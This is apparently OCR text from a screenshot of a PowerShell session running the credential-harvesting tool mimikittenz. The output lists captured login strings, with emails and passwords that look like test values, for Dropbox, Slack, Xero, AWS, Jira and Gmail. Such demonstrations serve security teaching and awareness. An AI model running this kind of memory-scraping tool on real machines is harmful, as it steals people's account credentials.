 Windows PowerShell
PS C:\Users\Thomass> Invoke-mimikittenz
mimikittenz-1.0-alpha
CAN I HAZ WAM?
jamieson@dringensec.com
E
「E安全」
PatternName PatternMatch
----------- ------------
Dropbox login_email=papaluspal%40paypil.com&login_password=cro0ducile%40&
Slack &crumb=s-1467644415-719b8f08a1-%E2%98%83&email=slacker%40slacker.com&password=slackmeup2&remember=on ...
Slack &crumb=s-1467644415-719b8f08a1-&email=slacker@slacker.com&password=slackmeup2&remember=non
Slack &crumb=s-1467644415-719b8f08a1-%E2%98%83&email=slacker%40slacker.com&password=slackmeup2&remember=on7...
Slack &crumb=s-1467644415-719b8f08a1-%E2%98%83&email=slacker%40slacker.com&password=slackmeup2&remember=on7...
Xero fragment=&userName=tfntrader%40ato.com&password=wherethetfns%40&__RequestVerificationToken=
Xero fragment=&userName=tfntrader@ato.com&password=wherethetfns@&__RequestVerificationToken=
awsWebServices &email=awsadmin%40test.com&create=0&password=gizmedeseawskeysbr0&metadata1=
Jira username=jira%40test.com&password=testjira028%40&rememberMe=
Gmail &Email=putterpanda%40gmail.com&Passwd=putterpandaAPTchall&PersistentCookie=
Dropbox login_email=droppingboxes%40trustyemail.com&login_password=testerouspasserous2&
Gmail &Email=putterpanda@gmail.com&Passwd=putterpandaAPTchall&PersistentCookie=
Jira username=jira@test.com&password=testjira0280&rememberMe=
Jira username=jira@test.com&password=testjira280&rememberMe=
PS C:\Users\Thomass>